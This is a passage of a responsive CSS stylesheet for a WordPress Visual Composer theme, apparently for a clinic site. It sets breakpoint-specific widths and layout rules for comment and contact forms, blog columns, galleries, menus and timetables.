	.vc_row-fluid .vc_col-sm-12 .comment_form .left, .vc_row-fluid .vc_col-sm-12 .comment_form .right
	{
		width: 313px;
	}
	.vc_row-fluid .vc_col-sm-12 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-12 .comment_form textarea
	{
		width: 277px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .comment_details
	{
		width: 421px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .children .comment_details
	{
		width: 381px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .left, .vc_row-fluid .vc_col-sm-10 .comment_form .right
	{
		width: 249px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-10 .comment_form textarea
	{
		width: 213px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .comment_details
	{
		width: 357px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .children .comment_details
	{
		width: 317px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .left, .vc_row-fluid .vc_col-sm-9 .comment_form .right
	{
		width: 217px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-9 .comment_form textarea
	{
		width: 181px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .comment_details
	{
		width: 165px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .children .comment_details
	{
		width: 125px;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .left, .vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-6 .comment_form textarea
	{
		width: 227px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .comment_details
	{
		width: 140px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .children .comment_details
	{
		width: 100px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-4 .comment_form textarea
	{
		width: 202px;
	}
	.vc_row-fluid .vc_col-sm-3 #comments_list .children .comment_details
	{
		width: 134px;
	}
	.vc_row-fluid .vc_col-sm-3 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-3 .comment_form textarea
	{
		width: 138px;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_author_avatar
	{
		display: none;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_details
	{
		margin-top: 0;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .children .comment_details
	{
		width: 70px;
	}
	.vc_row-fluid .vc_col-sm-2 .comment_form .text_input, .vc_row-fluid .vc_col-sm-2 .comment_form textarea
	{
		width: 88px;
		padding: 11px;
	}
	/* --- vc contact form --- */
	.vc_col-sm-12 .contact_form .text_input
	{
		width: 329px;
	}
	.vc_col-sm-12 .contact_form textarea
	{
		width: 714px;
	}
	.vc_col-sm-10 .contact_form .text_input
	{
		width: 265px;
	}
	.vc_col-sm-10 .contact_form textarea
	{
		width: 586px;
	}
	.vc_col-sm-10 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 277px;
		background-position: 276px center;
	}
	.vc_col-sm-9 .contact_form .text_input
	{
		width: 233px;
	}
	.vc_col-sm-9 .contact_form textarea
	{
		width: 522px;
	}
	.vc_col-sm-9 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 245px;
		background-position: 244px center;
	}
	.vc_col-sm-8 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 213px;
		background-position: 212px center;
	}
	.vc_col-sm-6 .contact_form .text_input, .vc_col-sm-3 .contact_form .text_input, .vc_col-sm-3 .contact_form textarea
	{
		width: 137px;
	}
	.vc_col-sm-6 .contact_form textarea
	{
		width: 330px;
	}
	.vc_col-sm-6 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected, .vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 149px;
		background-position: 148px center;
	}
	.vc_col-sm-4 .contact_form .text_input,
	.vc_col-sm-4 .contact_form textarea
	{
		width: 202px;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 214px;
		background-position: 213px center;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 236px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 171px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 157px;
	}
	.vc_col-sm-2 .contact_form .text_input, .vc_col-sm-2 .contact_form textarea
	{
		width: 74px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 86px;
		background-position: 85px center;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 108px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 104px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right
	{
		width: 363px;
	}
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right
	{
		width: 299px;
	}
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right
	{
		width: 267px;
	}
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right
	{
		width: 235px;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left, .vc_row-fluid .vc_col-sm-6 .blog.column_right
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .blog.column_right,
	.vc_row-fluid .vc_col-sm-3 .blog.column_right,
	.vc_row-fluid .vc_col-sm-2 .blog.column_right
	{
		margin-top: 23px;
	}
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_right
	{
		width: 363px;
	}
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_right
	{
		width: 299px;
	}
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_right
	{
		width: 267px;
	}
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_right
	{
		width: 235px;
	}
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_right
	{
		width: 171px;
	}
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_left, 
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-3 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-2 .appointment_widget .columns.no_padding .column_right
	{
		margin-top: 23px;
	}
	/* --- vc isotope gallery --- */
	.vc_col-sm-10 .gallery_item_details_list .gallery_box,
	.vc_col-sm-10 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-10 .gallery_item_details_list .details_box,
	.vc_col-sm-10 .gallery_item_details_list .mc_preloader
	{
		width: 299px;
	}
	.vc_col-sm-10 .info_list li .text
	{
		width: 207px;
	}
	.vc_col-sm-9 .gallery_item_details_list .gallery_box,
	.vc_col-sm-9 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-9 .gallery_item_details_list .details_box,
	.vc_col-sm-9 .gallery_item_details_list .mc_preloader
	{
		width: 267px;
	}
	.vc_col-sm-9 .info_list li .text
	{
		width: 175px;
	}
	.vc_col-sm-8 .gallery_item_details_list .gallery_box,
	.vc_col-sm-8 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-8 .gallery_item_details_list .details_box,
	.vc_col-sm-8 .gallery_item_details_list .mc_preloader
	{
		width: 235px;
	}
	.vc_col-sm-8 .info_list li .text
	{
		width: 143px;
	}
	.vc_col-sm-6 .gallery_item_details_list .gallery_box,
	.vc_col-sm-6 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-6 .gallery_item_details_list .details_box,
	.vc_col-sm-6 .gallery_item_details_list .mc_preloader
	{
		width: 171px;
	}
	.vc_col-sm-6 .info_list li .text
	{
		width: 100%;
	}
	/* --- vc item content --- */
	.vc_col-sm-3 .mc_features_large .item_content .features_image
	{
		margin-right: 0;
		margin-bottom: 20px;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 311px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 183px;
	}
}
@media screen and (max-width:767px)
{
	/* --- header top sidebar --- */
	.header_top_sidebar,
	.header
	{
		width: 462px;
	}
	.header_top_sidebar .thin_list li
	{
		clear: both;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: -25px;
	}
	.header.layout_2 .header_top_right_sidebar_container
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	.header.layout_1 .header_left
	{
		float: none;
		display: table;
		margin: 0 auto;
		width: auto;
	}
	.header.layout_1 .mobile_menu,
	.header.layout_2 .mobile_menu,
	.header.layout_3 .mobile_menu,
	.header.layout_4 .mobile_menu
	{
		width: 100%;
	}
	/* --- header --- */
	.header,
	.header_container.sticky.move .header.layout_1,
	.header_container.sticky.move .header.layout_4
	{
		padding: 18px 0 0 0;
	}
	.header_container.sticky.move .header.layout_4 .header_left
	{
		display: table;
	}
	.box_header.margin
	{
		margin-top: 0;
	}
	.header_separator
	{
		display: none;
	}
	/* --- menu --- */	
	.boxed .header_container.sticky.move
	{
		max-width: 750px;
	}
	.sf-menu
	{
		display: none;
	}
	.mobile_menu_container
	{
		display: block;
		margin: 0 auto;
		padding: 20px 0 30px;
	}
	.tabs_box_navigation.sf-menu
	{
		display: block;
	}
	.header_container.sticky.move,
	.boxed .header_container.sticky.move
	{
		position: static;
		top: auto;
		width: auto;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.mobile-menu-switch
	{
		display: block;
	}
	.mobile-menu-divider
	{
		margin-top: 15px;
	}
	.header.layout_4 .menu-main-menu-container
	{
		display: none;
	}
	.menu-item-has-children
	{
		position: relative;
	}
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children a.template-arrow-menu
	{
		position: absolute;
		width: 38px;
		height: 38px;
		top: 0;
		right: 0;
		margin: 0;
		padding: 0;
		background: url('../images/accordion/accordion_plus.png') no-repeat center center;
	}
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-ancestor a.template-arrow-menu,
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-parent a.template-arrow-menu,
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-item a.template-arrow-menu
	{
		background-image: url('../images/dropdown_plus.png');
	}
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children a.template-arrow-menu.template-arrow-expanded
	{
		background-image: url('../images/accordion/accordion_minus_menu.png');
	}
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-ancestor a.template-arrow-menu.template-arrow-expanded,
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-parent a.template-arrow-menu.template-arrow-expanded,
	.mobile_menu.collapsible-mobile-submenus .menu-item-has-children.current-menu-item a.template-arrow-menu.template-arrow-expanded
	{
		background-image: url('../images/accordion/accordion_minus.png');
	}
	.menu-item-has-children a.template-arrow-menu:hover
	{
		text-decoration: none;
	}
	.collapsible-mobile-submenus .menu-item-has-children ul
	{
		display: none;
	}
	.collapsible-mobile-submenus .menu-item-has-children .menu-item-has-children ul
	{
		display: block;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right
	{
		width: 462px;
	}
	.page_right
	{
		margin-top: 50px;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: auto;
	}
	.page_header_right
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	/* --- footer --- */
	.footer
	{
		width: 462px;
		height: auto;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 244px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 315px;
	}
	.slider_content_box
	{
		margin-top: -285px;
		min-height: 230px;
	}
	.slider_content .subtitle
	{
		margin-top: 10px;
	}
	.slider_content h1
	{
		font-size: 36px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -55px;
	}
	.home_box
	{
		width: 416px;
		height: auto;
	}
	.home_box .header_left
	{
		width: 372px;
	}
	.home_box .news .banner_icon
	{
		display: block;
	}
	/* --- scrolling list --- */
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 444px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 407px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.accordion.wide .columns .info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 370px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 462px;
	}
	.blog.column_left
	{
		margin-right: 0;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 354px;*/
	}
	.columns .post_content a.post_image img, .columns .post_content, .columns .post_content .image_carousel img, .columns .post_content .image_carousel .mc_preloader
	{
		width: 462px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 359px;*/
	}
	#comments_list .comment_details
	{
		width: 261px;
	}
	#comments_list .children li.comment
	{
		/*width: 337px;*/
	}
	#comments_list .children .comment_details
	{
		width: 221px;
	}
	/* --- comment form --- */
	.comment_form .text_input, .comment_form textarea
	{
		width: 131px;
	}
	.wpb_column .contact_form .text_input
	{
		width: 185px;
	}
	.wpb_column .contact_form textarea
	{
		width: 426px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 197px;
		background-position: 196px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 348px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 160px;
		padding: 0 7px;
	}
	/* --- sidebar_box --- */
	.sidebar_box
	{
		/*width: 462px;*/
	}
	.sidebar_box .header_left
	{
		width: 400px;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 377px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 20px 0;
	}
	.item_content .thumb_image, .features_image
	{
		margin-right: 20px;
	}
	.accordion.wide .gallery_box img
	{
		width: 100%;
		height: auto;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		clear: both;
		float: none;
		width: auto;
	}
	.column_left
	{
		margin-right: 0;
	}
	.column_right
	{
		margin-top: 23px;
	}
	.caroufredsel_wrapper .column_left
	{
		float: left;
	}
	.columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 462px;
		margin-left: 0;
		margin-right: 0;
	}
	.columns_3 .column
	{
		margin-top: 23px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		float: left;
		clear: none;
		width: 113px;
		margin-right: 23px;
		margin-top: 0;
	}
	.page_right .columns.no_padding .column_right
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		float: left;
		clear: none;
		width: 219px;
	}
	.columns.full_width .columns .column_left
	{
		margin-right: 23px;
	}
	.columns.full_width .columns .column_right
	{
		margin-top: 0;
	}
	/* --- announcement --- */
	.announcement .vertical_align
	{
		height: auto;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 159px;
	}
	/* --- timetable --- */
	.timetable
	{
		display: none;
	}
	.timetable.small
	{
		display: block;
	}
	.timetable.small .items_list a
	{
		width: 356px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 318px;
	}
	/* --- isotope gallery --- */
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 225px;*/
	}
	.gallery_box img
	{
		height: 150px;
	}
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_item_details_list .gallery_box
	{
		margin-right: 0;
	}
	.gallery_item_details_list .details_box
	{
		margin-top: 23px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_2_columns .gallery_box
	{
		width: 462px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 462px;
		height: 300px;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 225px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 462px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 200px;
		padding: 20px;
	}
	.contact_details_map
	{
		width: 240px;
		height: 240px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 416px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 462px;
		padding-right: 0;
		margin-top: 23px;
	}
	.footer_box:first-child
	{
		margin-top: 0;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 462px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 400px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 255px;
	}
	.footer_contact_info_right
	{
		width: 187px;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 462px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		margin-top: 50px;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-3:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-4:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-6:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-8:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-9:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-10:first-child,
	body .vc_row-fluid .vc_col-sm-2:first-child,
	body .vc_row-fluid .vc_col-sm-3:first-child,
	body .vc_row-fluid .vc_col-sm-4:first-child,
	body .vc_row-fluid .vc_col-sm-6:first-child,
	body .vc_row-fluid .vc_col-sm-8:first-child,
	body .vc_row-fluid .vc_col-sm-9:first-child,
	body .vc_row-fluid .vc_col-sm-10:first-child
	{
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2,
	.vc_row-fluid .wpb_column.vc_col-sm-3,
	.vc_row-fluid .wpb_column.vc_col-sm-4,
	.vc_row-fluid .wpb_column.vc_col-sm-6,
	.vc_row-fluid .wpb_column.vc_col-sm-8,
	.vc_row-fluid .wpb_column.vc_col-sm-9,
	.vc_row-fluid .wpb_column.vc_col-sm-10,
	body .vc_row-fluid .vc_col-sm-2,
	body .vc_row-fluid .vc_col-sm-3,
	body .vc_row-fluid .vc_col-sm-4,
	body .vc_row-fluid .vc_col-sm-6,
	body .vc_row-fluid .vc_col-sm-8,
	body .vc_row-fluid .vc_col-sm-9,
	body .vc_row-fluid .vc_col-sm-10
	{
		/*float: none;*/
		clear: both;
		/*width: auto;*/
		width: 100%;
		margin-left: 0;
		margin-top: 40px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		float: left;
		clear: none;
		width: 219px;
		margin-left: 23px;
		margin-top: 0;
	}
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6:first-child
	{
		margin-left: 0;
	}
	/* --- vc blog --- */
	.vc_row-fluid .wpb_column .post_content
	{
		width: 359px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: 85px;
		margin-bottom: 0;
		margin-right: 18px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: 80px;
		margin-top: 2px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: 60px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: none;
		float: left;
	}
	/* --- vc comments --- */
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 103px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 261px;
	}
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 221px;
	}
	.vc_row-fluid .wpb_column .comment_box .arrow_comments
	{
		float: left;
	}
	.vc_row-fluid .wpb_column .comments .comment_box .comments_number
	{
		width: 85px;
	}
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: block;
		margin-right: 23px;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 169px;
	}
	.vc_row-fluid .wpb_column .comment_form .right, .wpb_column .contact_form .right
	{
		margin-left: 20px;
		margin-top: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea
	{
		width: 133px;
		padding: 11px 18px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right,
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right,
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right,
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .columns .post_content,
	.vc_row-fluid .vc_col-sm-3 .columns .post_content,
	.vc_row-fluid .vc_col-sm-2 .columns .post_content
	{
		width: 100%;
	}
	.wpb_column .appointment_widget .columns.no_padding .column_left,
	.wpb_column .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 407px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 407px;
	}
}
@media screen and (max-width:479px)
{
	/* --- header --- */
	h1
	{
		font-size: 22px;
	}
	h2
	{
		font-size: 18px;
	}
	h3
	{
		font-size: 14px;
	}
	h4
	{
		font-size: 13px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 300px;
	}
	.header_top_sidebar .thin_list,
	.header_top_sidebar .top_header_icons
	{
		clear: both;
		width: 100%;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: 23px;
	}
	.top_info_list li.separator
	{
		margin-left: 15px;
		margin-right: 15px;
	}
	/* --- header --- */
	.header
	{
		width: 300px;
	}
	/* --- menu --- */
	.header.layout_1 .mobile_menu_container
	{
		width: 100%;
	}	
	.sf-menu li.wide ul.sub-menu
	{
		width: 278px;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right/*, .sidebar_box*/
	{
		width: 300px;
	}
	.top_hint
	{
		display: none;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		clear: both;
		margin-left: 0;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 264px;
	}
	/* --- footer --- */
	.footer
	{
		width: 300px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 210px;
	}
	.slider_content_box
	{
		margin-top: -195px;
		min-height: 175px;
	}
	.slider_content h1
	{
		font-size: 24px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -20px;
	}
	.home_box
	{
		width: 254px;
	}
	.home_box .header_left
	{
		width: 192px;
	}
	/* --- scrolling list ---*/
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 282px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 245px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 208px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 300px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 300px;*/
	}
	.comment_box,
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-3 .comment_box,
	.vc_row-fluid .vc_col-sm-2 .comment_box
	{
		float: left;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.comment_box li,
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-3 .comment_box li,
	.vc_row-fluid .vc_col-sm-2 .comment_box li
	{
		float: left;
		clear: none;
		width: auto;
	}
	.comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-3 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-2 .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .value
	{
		width: auto;
	}
	.comment_box .date .value,
	.comment_box .date .arrow_date,
	.comment_box .comments_number a,
	.comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-3 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-3 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-2 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-2 .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	.comment_box .date .arrow_date,
	.comment_box .arrow_comments
	{
		left: 0;
		right: auto;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 300px;
	}
	/* --- comments --- */
	#comments_list .comment_details,
	.vc_row-fluid .wpb_column #comments_list .comment_details
	{
		width: 300px;
	}
	#comments_list .comment_author_avatar,
	.vc_row-fluid .wpb_column #comments_list .comment_author_avatar
	{
		display: none;
	}
	#comments_list .children .comment_details,
	.vc_row-fluid .wpb_column #comments_list .children .comment_details
	{
		width: 260px;
	}
	/* --- comment form --- */
	.comment_form_container,
	.vc_row-fluid .wpb_column .comment_form_container
	{
		margin-left: 0;
	}
	.comment_form .right,
	.vc_row-fluid .wpb_column .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .wpb_column .comment_form .left, .vc_row-fluid .wpb_column .comment_form .right
	{
		width: 300px;
	}
	.comment_form .text_input, .comment_form textarea,
	.contact_form .text_input, .contact_form textarea,
	.vc_row-fluid .wpb_column .comment_form .text_input,
	.vc_row-fluid .wpb_column .comment_form textarea,
	.wpb_column .contact_form .text_input,
	.wpb_column .contact_form textarea
	{
		width: 264px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 276px;
